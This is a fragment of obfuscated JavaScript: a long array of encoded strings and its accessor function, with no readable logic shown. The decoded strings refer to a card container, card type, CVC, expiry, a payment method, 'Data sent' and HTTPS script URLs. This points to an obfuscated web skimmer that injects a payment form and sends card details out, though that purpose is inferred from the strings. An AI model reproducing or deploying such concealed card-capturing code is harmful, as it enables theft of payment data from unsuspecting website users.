,'BgrLCI1MB3jTia','Bwf0y2G','icbMB250lxnPEG','BwjXuuu','uvLHEw4','DxvJwe0','wgPcBhG','zLjIzwC','Dg9TigzVCM06','CxPrs2i','uKzcvfa','twHLq0i','uxf5DKi','zgTQt3K','ywnVBIbbueK','vvr5svq','zKTsvxi','rNjsq0m','q3HSsw8','y251t1G','lJa4ytqUmZeZia','wfPjCvG','icaGihDPzhrOoG','wfHprgW','vxzzvhK','ruvzANK','icaUz3CTyNvPBa','AcbKpsjnmtGUmG','DMTYvMm','Bgv4oWOGicaGyq','BgqGzhvWBgLJyq','zMXzAvu','DLjgtvy','ideGmcaWmdeTmq','uKDTqLa','sMDvugC','yMLUza','ndG0igLUChv0ia','q1D1wMO','tMHutvi','yxvSDcbPy29Uia','D0vutM0','lwLZB2XHDgvKlq','v0fSteK','tg1Rqwu','AurLzgG','Ec13Awr0AdOGna','C29SDxrLicfPBq','AYaHAw1WB3j0yq','Ahr0Ca','wu5HC2e','lxnPEMLUzZOGyG','vMD4txO','BNnAzNi','sxbwC3i','zKv0txu','ndK5mZy0ng1NAhnLrq','x19WCM90B19F','Dg9tDhjPBMC','CMLUAZOGmcaHAq','zfrKALi','idiUmta4ltiUoq','Eu93Bhq','sLzvDNi','phbHDgG','cIaGicb9cIaGia','w2nSyxnZkJ0IAq','B3jPz2LUywXeAq','BhPisue','w0fvve9gsuXmia','u0LeAMW','Ag9SzgvYihSkia','mJeUnJiGnY42oq','C2vSzwn0B3i','DY1PC29SyxrLza','DwLuqMu','z2vZigLTzYb7cG','uevSuuu','vwzPtge','s3Ljtue','icaGz2fWoIaXma','yM1PDejSB2nRzq','DfzMv1q','zM9YigvSzw1LBG','DMLLD0jVEd0Ima','zM9UDc1ZAxPLoG','BgfZCYO9iMLUCa','iMn2yYiGzgf0yq','BcbMB3i6','Aw9UoIbYzwXHDa','AxnWBgf5oIbMBa','yxbWzw5Kq2HPBa','lwzVCM0Gw2nSyq','AgrvEfK','sNvOzfq','B2XlAMO','Bg9HzgvKoG','tuLeqM8','lJeTmY45odvmmG','rKTZy0e','uND3zM8','nhmUnZG2ltmUma','CKTyywm','CfzHBhvL','ugXtDeK','cIaGicaGicaGzG','t2v6t0G','CI1HyZuYy2q0nG','CNrHBNq7igjVCG','BM9UzsiGEg1SBG','vgfI','Bwf4lxDPzhrOoG','y29UDgfPBIaHAq','z09qvM4','uNDxseC','whHfvem','zM16A1a','CgfYzw50tM9Kzq','v3nUvgO','w0fvve9gsuXmxq','B25VCgvU','m3W0Fdj8mxW1Fa','B2jkCu4','oc4WmZjwnI45na','Dg9Yzg0','Dg9YAw5Nigj1Da','CNvSzt0IzxzLBG','sMHVzNu','u2vUuKy','Dg9ToIa0ChGGiq','Agz1Ew4','DNr3AKO','reH1v2O','CMPmtwG','rgLzCgu','icaGD2LKDgG6ia','EcaHAw1WB3j0yq','s3rrB3C','r3HvAge','zMHvDMy','v2LHDMe','zMLSBd0IBM9Uzq','zhrOoIa0m3b4oW','mJqGmtyIigzPBa','thLzt24','nJuXnJu0odqGEW','pc9KAxy+cIaGia','rgXUuu0','Bs92mY9MAw5Nzq','D2LKzsWkicaGia','Cvz3sgC','DgfYz2v0','vvnxCK0','igLKpsjLEhaI','wfHkwfK','Du5Az0G','qM15rLm','t1bftG','yxvSDcbtvKCGAq','zNnLDa','Cg9WDxa','rxHTsuy','lJi5ns0XlJuWnq','ic5JyxjKlwLTyq','zxiTzM9YBsaUzG','AxrVCI1PBMrLEa','Aw1Hz2vqAxHLBa','uhLQsue','igLTz1THBhqQpq','DxLuq0K','y2XHC3nmAxn0','mY42idzHns40nW','CIWGyxbWBhLPBG','CwfiDfu','EwDqsM0','uwLpvwO','zvjPsMG','otvLBtSkicb9cG','uLjpuL0GrMfPBa','tg9HzgvK','AdOGyxv0BYaHAq','zxPPzfi','s0rUqxe','vuLLEMu','B2rKiIbKpsjnmq','B3v0zxjizwLNAa','i2nHCMroDw0','ls4WnY0UmZa4lq','qKXgD24','AxvyrNa','BLjKuhy','DxbKyxrLzf9JAa','idaGms4Xos4XmW','BMu7','CgfuDei','psjMywXZzsiGyW','BfvsCu8','q3zhvgO','tMDmvvK','icaGicaGD2LKDa','yxjKlwLJB25Zia','uxbVu3C','AgTnq2y','z2H2zxi','u0PkBei','zMLSBc1YDwXLpq','CgXHy2vKlxnPBq','oIbUB25LicfPBq','zIaHAw1WB3j0yq','z2vYCYbKAxnHyG','qKjczNy','ufPiBK8','D2P6qMG','zgvSyxLLzcbWBW','uMvZDg9YzwqGCW','wMTXD3G','iImXndm0q0iIpG','idmUmJuXlteUoq','Be15yMK','DMPjuLm','DhbUy0O','BNq7cIaGicbSAq','uvvStfu','oIaWidrWEcaYma','y2TIB3GNxsK6BG','CMvHlaOGicaGlG','v2DgzNq','iIb3Awr0Ad0ImG','uNvqD3i','y2fYzerLzMf1Ba','CMfUzg9T','Bgf0zwqGy2vUDa','zsbJEd0IosiGyW','icaGBwf4lxDPza','odmTlJuXmI44oa','EKnOwgO','yvHhsvC','Dgv4Dc1LzgL0BW','Cg9PBNrLCIaHAq','y2vUDgvY','C1vKr3i','ywLUzxiGEWOGia','zMqWnMu2ztDHmG','y29SB3i6icm3nW','y2fWDhvYzq','lJG3oca1lJG0ia','vKLtqsjDlaOGia','txLqt2G','D0LsqMm','z2vYvhLWzsbZzq','BhnLiIbJBgfZCW','BeDlCvm','ocaXlJCYn1PTmG','odGGmI00EIiGzG','igvSzw1LBNq6','x2v4CfnLCgfYyq','AKvgtLK','BdeUmdy0ltyUmq','rgPSywi','BMLVBNbHEsjDla','A3PyzMW','BNb1Dc1JB250yq','uKLpvgW','BNq7ihbHzgrPBG','icaGigzVBNqTCW','lJq2lJqYnc42nG','icaGicaGpgrPDG','DhrWoI8VD3D3lG','y3qScIaGicaUzW','r2Xrt0m','B1LNyxi','DgHVzcbJAgfUzW','lcaUC2vSzwn0mG','z0PzzLC','zwfRBKG','wwvvufG','yxbfsxO','tKvjt1m','mty1ndG0iJ4kia','w1bpufvqxsbeyq','pc9ZDhLSzt4kpa','zgLHihnJCMvLBG','zxHWwwvHCKLK','svb6Dui','nZm2ls41mJyGmq','zgLZCgXHEtOGBG','iL1et01dB250zq','DgfUDdSGEI1PBG','t1zbyvG','y29Uihn2zYWkia','DgHVzdO','z0fizeq','zhn5CW','A0r6ruu','wwjqv1C','AxvQEMq','D3P0AK0','ze51BsiGzgf0yq','t2fYDw0','sxDer1e','sg9Tzq','B3bLBG','lJa3nI0UmZm3DG','zvbPEgvS','icaGicbWB3nPDa','iMPJyIjDlaOGia','uLzICLC','ww9Wv0q','zM9YBvnJCMLWDa','DxrPBMCGCg9WDq','y3zLzxi','wgT6Cgy','EM11y0i','D3fxAvu','DeHZDxa','CKPzyLm','mcaWmdeZidGUnq','z2Dzs1u','icaGica8Cgf0Aa','y2foEgi','rKfPCMq','suzvEhO','q29WEgO','AfLvAgS','txzbuuO','CfPguLy','ntaLksaHAw1WBW','Dez1q04','CgfKzgLUz0XLzG','BwfYz2LUlwjVDa','zxn0B3jHDgLVBG','mhW4Fdv8nW','DhvwCKC','icaGicaGpc9Wyq','rhfUsgu','zcbLBgvTzw50','BKLQqLi','ALb0zeK','vMLxwwi','rwTjDhe','rLfosLi','BgLJyxrLignHBa','q1zdiIbTyxHSzq','DwLSzgvYlwzVCG','DNHdBeC','sgvnu3K','Aw5NihnPyMXPBG','Aw50zxjfDMvUDa','zgf0ys1NDY1WBW','mtG0ltCUnZC5Aa','qMPisu4','lxrLEhqTzwrPDa','zwXgtw0','icaGicb3Awr0Aa','EgnuD3i','BNq7ig1HEc13Aq','thn3Cxu','DvPwt3K','icaGicaGzM9UDa','lteUmJy4ls4YmW','Avn3vMK','AgvPz2H0oIaXma','t2LvBKy','w0LorK9Difn0BW','D1b3s2q','CKL6ufO','Axnjuu8','quz0Cvu','odrSls4ZntCUoq','rvLgyu8','AgPdsvy','s0vov0O','uK9sxsbgywLSzq','oduTlJm0nIaWlq','zuruy1m','AKPSv3i','C29Tzq','s2TRDxm','t29Yq2i','ALrOzKm','C0jHu2i','qw1hvM8','ufPzC1u','lwnHCMqTzgv0zq','zYbMBgv4igLZBW','mdaLicfPBxbVCG','z2DLCG','otK5oxb4icfPBq','B21WBgv4lwHPza','wMTIzfG','s3ngs3K','rhD4ww4','AwmGy2HLy2TZ','AwXSpsiJzMy1zG','yLDAv1O','lJe1nY43nZGTlG','vhbLAKK','y3z2','r2LLCMW','qLfvwxy','B1DZru8','AM5Oywq','igrPDLTZDhLSzq','oWOGih0kcIaGlG','BwzmD20','psjLEhaIig5HBq','idaGiwLTCg9YDa','rvvLAK0','Dhrjzfa','Aw5Uzxjive1m','y2XPy2S','s3PsqKS','ihrLEhrHCMvHla','icbIB3jKzxi6ia','iefqssbMywLSzq','wgf2wKO','Bg5ys3q','oIaXmdaLicfPBq','D3CUDZmUB3jNlW','zwqGzM9Yig1LDa','txb1z20','y0DMtMW','ChbLCIb7cIaGia','D1D4yKy','ueHcsMK','y2LYy2XLign4pq','y29UDgfPBMvYla','CNrHBNq7','AuzTBeO','sxLlwhO','sNPHAfC','BgfZCZ0IAw5WDq','DhjHBNnMB3jToG','icbHBgW6ihjLDG','DLrmv0C','vhjPz2DLCIbTyq','q2nSwfK','EwXLpsjTyxjNAq','zxDbr20','yZaGms4ZmY40nW','zKLpq0i','igzVCJO','B3zLCMXHEq','lxDPzhrOoIa0mW','D2LKDgG6idqYma','oIb3AgL0ztS','ChGGCMDIysGWla','DwnQwhG','B24TAw5SAw5Lia','yu9dyuu','lJm3mI44owGXlG','icaGigjVEc1ZAq','yKXevwK','DgeTDgv4Dc1Lza','zxiIpG','q0v0u3a','iefqssbLCNjVCG','pc9KAxy+','rhvXExK','lwrPCMvJDgLVBG','icaGicaGicbMBa','C3rVCfbYB3bHzW','zhjvBge','DhLWzt0IDgv4Da','DeXqCKq','DNfRDuS','zwXLy3qSic52CW','ugnwu1O','y2XVC2vZDa','zKLOv2i','tMPKvKi','A1fhzxu','lMnHCMqTyNjHBG','C0XJAwu','C1jptM0','icaGicaGigrPCW','sLzrwMW','i0zgrIiGEd0IlG','q2fYzen2yYKIia','quHAuNu','BufkzLu','C3m9iIiGzgf0yq','BKTvB0W','yu9hv3G','ytbIzMi5ntrLmW','BgvJDgvKlcaUCW','yvzQz0K','sgrIAMG','C2nYB2XSx3rYAq','B1HSAMu','vu5lB2G','zLvSwK8','Bwf0y2HLCW','q3Pgsfy','qxDeBfu','quvSywW','CNrHBNq7ihOTAq','phjLy3qGzMLSBa','zhnNwLy','EgD1seW','CMuTy2HLy2TPBG','yxbzrw0','BhPmwxu','zsi+cIaGicaGia','igrHDgeTAxmTzG','tuzRAfe','wg5vBe0','tKzgr3u','vMnSvMu','zgf0ys1NDY1JDq','r3L5sLu','CYO9iMzVCM0TzW','zvLMz0u','CM1fsu4','iIbOzwLNAhq9iG','Cg9ZAxrPB24','CMvSyxrPDMuGiq','t25jC2S','lcaUy2HVC2vUlq','BKX6zem','z1rxwfm','uenMA1q','Chzbwu8','zwfKEsbPBIbWCG','zg1pAxK','yNPgvMy','DgLVBLnLDhvW','zeLJB24IigrHDa','qKLhyuG','CezPzwXKCW','icaGicaGicbOzq','zNDIEfy','idiUodm2lJe4mG','rgf0ysbZzw50ia','wvrhtLu','CKfWteu','lxDYyxbWzxi','y3rPB249iMzHBa','sKrowfu','mZaIihzPzxDcBW','BNrmB2fKzwrB','Awj1Dgu','BLrwEfi','BLjkAKi','v1jvv3a','ueHctw8','psiJmde2zMqWiG','rxjYB3iGAw4GyG','zeDpze8','BMCGzgvMyxvSDa','Aw5HBcbHy3rPBW','CKPssNK','t2n1rfy','igLTzYb7cIaGia','z1bIweO','cGOGic5MB3jTlq','wff4rgW','quzXwK4','y2XHC3m','shPLALi','vNfJyKG','nZKGms40mJGGmq','B2TqqNu','t2HkDwW','ica8Aw5WDxqGDa','mxb4ihnVBgLKia','Dvj2wLq','icbWB3nPDgLVBG','ntCGmY41sdrHmq','CeDSy1u','mcaXmtaTmteGnq','iZaWmdaWma','BNq7cIaGicaGia','Dg8GiwLTCg9YDa','y3rVCIGICMv0Dq','vvbHuuS','BsaUy2fYzc1PyW','ig5VigzPzwXKCW','zxGGiwLTCg9YDa','C2L0zuzVCM1fBG','mZn6BtmUmZK0ia','u3LnvxO','Dxm6idbWEcaWCa','v0Lywwe','zvL2vvu','s1vntee','igfSCMvHzhLFyW','C1L6tuK','B3v0zxjxAwr0Aa','y25Ms1y','ueXIuLm','ihDPzhrOpsiZma','uM1Ot2K','CuPirgO','B3iTAw5KzxG9iG','BguGC3bHBIWGlG','C3rYAw5NAwz5','igrHDgeTDgv4Da','nte2ntq4ncb7cG','Ce5wthC','CMvKAxjLy3rFDq','mcaUmZKZls4ZnW','ywrWyM0','yxK6igzSzxGGiq','Cvjevxi','Cwv1yxK','rw1LD1i','wezgr3i','BKveu2e','DLjnCfO','BLLHwfK','vxrwu3C','AxngAwvSzeLJBW','DgvKlcbZDg9WCa','lJq2nI0UodGYlq','twTuywS','igfSBdOGAw5PDa','B2X1Dgu7cIaGia','icaGih0kicaGia','vw52qum','C2vUza','ugL4zwWGzMfPBa','yMHPBhC','ms0XlJy3nemXmq','vuL6AM0','oMzSzxGIxsb7cG','lwzVCM0GlMLJBW','BwDBC3jJkJ0Iyq','CZ0ICxvLC3rPBW','lJyXnMWXlJi3nq','BNb1Dcb0ExbLpq','q25bsNi','DhjPz2DLCMvKia','DNb1z2m','uKPmDwC','qxjYB3DsAwDODa','oIaJnZC3nZC3oW','zMLSBd0Ii2zMzG','CgvYlaOGicaGlG','swDLvwe','C2DTsLm','Dgv4DenVBNrLBG','uLHry0S','CMLeuwG','Cg9ZAxrPB246ia','reL6tKu','AM9PBG','Bwv0yuTLEq','w0LorK9DiezSzq','q3rovvi','wLvOvhO','B21srw0','vMzouLm','teXyqNC','sujTvuK','DxbkEwG','B3jPz2LU','CYbZDMCScIaGia','zgLZCgXHEtOGzG','C25VDY50B3aVyW','reXSuue','oYbMBg9HDdOGBG','lMLJB24Ty29UDa','s1nby2O','ywrKzwroB2rLCW','CxvLCNLtzwXLyW','qMfzsuO','zxvTr2S','yLHZDgC','BLzjwxi','A2LMwNe','uLDNEMu','B3jTlwDYB3vWmq','iNrYDwuIpGOGia','mdiTms43mZDwmq','zMXLEa','kLWOw14PxsPCkq','ExbLpsj0zxH0iG','yMjRANm','tMzYCxG','zxHWAxj5','Dwj4t0G','u2PkzNi','zvzir1C','CMHjsLq','v3HKD1a','zMHxBhm','B3iTDhLWzt0ICa','CxDjtNG','u0DJAwS','zwnRzwq','EhqTzwrPDg9Ylq','ChjVDg90ExbL','w0LorK9DifDYyq','z3nyEfe','Aw1ZvM4','DwDMBMe','rxHLy3v0Aw5Nia','t2XLtei','lNH4lxnLBgvJDa','CM0Gw2nSyxnZkG','ChvWihrYAwDNzq','sKTzBxa','DI0UnMe1lJuYnG','ywjZB2X1DguGiq','sNLMEwO','rM9YBsbZDwjTAq','zgL2pGOGicaGia','z2DXwNG','BwCVzgLZy292zq','psj0zxH0iIbPza','CMvZDg9YzwqGCW','zw50igzVCIbTzq','q2fYzcb0ExbLia','icaGica8l3bHDa','DufJugO','nIiGCNG9iJiIia','tKHOquy','Aw1xv1e','tKPMBNG','zMXQuLi','nZG1ls45nZqUnW','AfjNrMK','icaGAgvPz2H0oG','qvfKC1K','s3rNzeC','CLjhvwu','CgfZC2L2zq','vKLvEuG','B3j0yw50oYb3Aq','phn0EwXL','AwDODdOGmtaWCa','vfrcAuK','ihDZvxjSktOGlW','A21KtgO','icaGig1HCMDPBG','mZvSlteUmJK4lq','BMvJDef0DgvTCa','zw1HAw5ZigjSBW','zgf0ys1NDY10zq','yNK6','wwDZuMO','mJqIpJWVCMvJDa','zg9xC3q','B25LicfPBxbVCG','t3bdseq','odvInwu0mwiYoa','D25hwLO','icb0CMfUC2zVCG','shPHwKi','mde1ls4XosaXlG','CgfYzw50rwXLBq','sfHoBgS','ihjVBgu9iNbYzq','ALfSz2O','kvXZkJ0+ksLCCW','BMXQAfK','lJCZnI0XlJi4oa','ngGXlJeZmMe0lG','Bs1NCM91Cde2nq','C3bVBMrLzcK','EM1kyKm','mJqXytmUmtqZia','igf1Dg8GiwLTCa','q1zKz1G','DfDQDM8','cIaGlMzVCM0TzW','zLjgyNy','tfnHtxG','wgngCKG','u3rzvgi','vhjPz2DLCMLUzW','ywjZB2X1Dgu','rurODMm','oYbKAxnWBgf5oG','ugzbsKq','u3DhDw8','rvnxCKC','Bwf4BgvUz3rO','BNrHAw4GiwLTCa','zurdr3C','igzSB2f0oIbUBW','y2fYzeLJB25pzG','nJi5yY40ndGGma','D05dv2W','odfKotK0nwjMzq','mtrABtCUmZeYia','sxzgsw4','B3qOw3r5Cgu9jW','ocaXlJeWmNOIia','icaGidWVCgf0Aa','y3zJ','lwjVEcaHAw1WBW','w0HjrevDifnPBq','oYbIB3GTC2L6Aq','CfzLy3G','mtrWEdSkicaGia','BNmGywz0zxiGza','zM9YBsb0zxH0yq','uMPktKm','wu5eqLG','ihbVChvWoG','ANrJwg0','wvDTwg0','BsaUAw5WDxqGEW','BvjIDhC','CxjcAfa','t0zmDxm','q1jRwMe','Dw5KzwzPBMvK','tMDNBKG','ihjPz2H0oIaXnq','y2fYzenVBNrHAq','y1DSCNy','zMHWExe','yteUoda3ideUoa','ndqGms40mZuUoq','idmUmJv6Bs4XnW','DNHmvwK','tfbNDvG','w1bpufvqxsbgBW','Bg9JyxrPB24','nJuXnJu0odqIpG','wMvysNu','sLvfwLa','DdSGBwf4lwHLAq','zsbMB2n1CYbKzq','wuHZzMi','AcbVCgfJAxr5pq','z0fVyuC','psjODhrWoI8VDW','jsK7','tvDmEuu','BgqGCMvWBgfJzq','zgLZCgXHEq','lMnHCMqTAwnVBG','iefqssbUB3qGCW','ndL2ms4WmdHOlq','BLjKteq','Derfu3y','DcjD','r0TqtwC','turgBNq','vMTsC3C','BNnQqwW','ze5WCfe','uMXHCMC','y0rLC2mIigrHDa','CM91BMq6icnMzG','y2HPBgrYzw4','ywr5igjVDw5Kla','DIbJBgfZCZ0IzG','BxbSzq','Dg9YqwXS','D2fYBG','idWVzgL2pGOGia','ls4ZotiTms43oa','uuv3rMi','icfPBxbVCNrHBG','BMuGiwLTCg9YDa','idXSywjLBcbMBW','nYaYlJyZmMGYlG','mxWY','r3rrAgG','mdCGmcaWmc0Uoq','z1PqDhG','igq9iK0XmIa0yW','mdaXidfOmtzHmq','swnVBNmTC3zNiG','rLLWvuy','yxrPB24','DMvYiL0ScIaGia','uLjuvvu','icaGFqP9cKbTzq','w+kCL10GqwXSigvU','rfr1B3a','lJC2osaYlJa4oa','DI43n2mUmZC4lq','lwLJB24','DxPkBg0','z1TZCMmQpsjKAq','vNjjq3i','Axb3D0m','r3vbzvq','sMfnswG','ns0Umtu4lteUoa','DgfUDa','ywnPDhK6idaUnW','nc0UnZeTlJiWmW','EMLUzZOGyM9Yza','zw9MA0u','Du1bwMe','qwXSigzVCM1Zia','Bwv0Ag9KiL1BDG','wKfNweG','mY4XndmGmcaWma','r1r5y2G','DeHPzhm','shf1yNm','yxrHihn1yM1PCW','BMCTCMLNAhq6ia','BgfZDeLUzgv4tW','lI4U','mdqZidiUmtG3ia','BdeUmJaYls42mG','twvOsuK','zMLSBd0IiZaXnG','B3j0yw50oYb2Aq','C3bHBG','Aw1Hz2vZihn2zW','DLreqK4','Ahr0Chm6lY9QCW','EhPuBhu','Cg9WDxbpDMvYBa','v0j1sgm','B25TzxnZywDL','tNL4tee','ELrPEey','BNnMB3jToIb0CG','s2TnEKS','ica8l2rPDJ4kia','BNq7ig1HCMDPBG','zLDyq3e','Dw5KihbHCMvUDa','yw50oYbTyxGTDW','BI1IB3r0B206ia','odqGBgfIzwWGEW','lNbHEw1LBNrFyG','ChbLCIjDlaOGia','yLbSz0G','CMDquKm','vgTdsva','mI0YAdeYlJmZnW','BhjYwNa','yw1LEa','icaGicaGCgfKza','uMv6zhi','cIaGicbHBgLNBG','zxi6ig5VBMuGiq','DuzsCNC','AxjJBgu+cIaGia','ChG7','tuH5sxK','ugf5BwvUDcbTzq','EM1XwLK','rNf4t2u','sKzgy08','B3vWmty1mty1na','Eg9xrMS','CgfJAxr5oIaWia','DcbIBg9JA2vKia','vK1euNO','C3zNihzPzxDcBW','D09nuKu','yNv0Dg9Uu2vSzq','ihnOB3CGCg9WDq','AxPLoIaXmNb4ia','ywX0Ehy','nhmTlJC4nIaZlG','DgvTCeLK','zt0IyNv0Dg9UiG','svDVu3q','qMTrB0m','D0jVEd0ImcaWia','DhjPz2DLCJO','CZ0IzM9YBs1YBW','yNKGCg9WDxaGDa','yw50oYbTyxGTAa','ruHQqKm','zgL2pG','mda2lJK4idiUnW','qKTevgG','BNmGpIbKAxyScG','y0ruBhC','DLHvyK8','CM0GlMnHCMqTAq','zcjDlaOGicaGlG','zLvpExm','B25Jzq','ihSkicaGicaGia','EffwzxO','AfLpsNi','ideUndeGms4Yoa','ywjZB2X1Dgu7','CgXL','lJm5nfy3lJy5mG','z2v0','cIaGicbMB250lq','zMLLBgrZ','uK9ZDfG','z2v0qM91BMrPBG','ywDLignOyw5Nzq','icaGihaGEWOGia','tKPdvKW','zgL2','mIiGzgf0ys10zq','AfL4tva','su5su3u','ic43nJiUmJuXlG','psjPBNb1Dc1JBW','yxv0B2zPBgXgAq','EKXgrhm','v2LuA1m','z3rWt3m','y2fYzeLJB25wzq','BMv3vMfSDwu','nYa1lJq3nYaWia','z3jTtgu','ALLrzLK','icaGica8l3n2zW','C3bSyxK','zxHW','yvnqufu','pc9ZDhLSzt4','Bg9Zzuj0BG','ic5JyxjKlwLJBW','wuTVBxy','Bwf4','tevcs0O','uLvLDe0','sfrntcWGD2LSBa','DhjHy2u','yxLdB2XVCG','z2uGugL4zwWGvq','BgvKlIbuCMLNzW','w2rHDgeTz3CTyW','yZuYnJKYzMzHoq','Evj2weG','sLPVtLq','mJiZlJu5Bc0UnG','ywrKAw5NoIa4Ca','AuPgC2S','Aw9NuMe','DgvmENq','Cfn5AKm','DgfNtMfTzq','sgTgrhy','sM5REw4','CwThv1e','ChLhCK8','icb9cGOGic5MBW','C3vJy2vZC2z1Ba','sK5gvLy','A1PJvhC','AwnVBI1PBNb1Da','u3fiufm','z2v0rgf0yq','zMLUza','iMzVCM0TCM93iG','A3rLu0K','ugD3uhm','vwD2t2y','B3GGiwLTCg9YDa','i2v4Ca','DhjPz2DLCNm','idi2ChGGiwLTCa','zc1Py29U','CMqTzM9YBsWkia','y29UDgfPBMvYlq','B24IigrHDgeTAq','DMCIihjVBgu9iG','zsaHAw1WB3j0yq','t2fmC3C','y2fYza','zw5HyMXLsw1HzW','BxjSEu0','DhPKu3K','yxrLigzVCM0GCG','tg1zDLG','Dxn0B20TzM9YBq','zM9JDxm','B3Dhvuy','icaGicbTyxGTDW','DLr0qxG','AwDODdOGmtHWEa','rezSDgO','twr2CMS','r1f5Awu','Aunvv1K','t01Ut2S','ica8C3zNihzPzq'];_0x2595=function(){return _0x4ec0c6};return _0x2595()}